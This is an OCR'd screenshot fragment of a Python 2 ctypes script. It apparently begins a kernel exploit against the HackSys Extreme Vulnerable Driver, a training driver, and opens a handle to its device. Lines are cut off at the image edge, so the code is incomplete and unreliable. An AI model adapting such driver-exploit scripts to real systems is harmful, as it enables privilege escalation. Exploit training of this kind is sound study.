
## DLL
kernel32 = windll.kernel32
psapi = windll.Psapi
ntdll = windll.ntdll
handle =
kernel32.CreateFileA(“\\\\.\\HackSysExtreme
0xC0000000, 0, None, 0x3, 0, None)
if not handle or handle == -1:
print “[+] Cannot get device handle….. Try
sys.exit(0)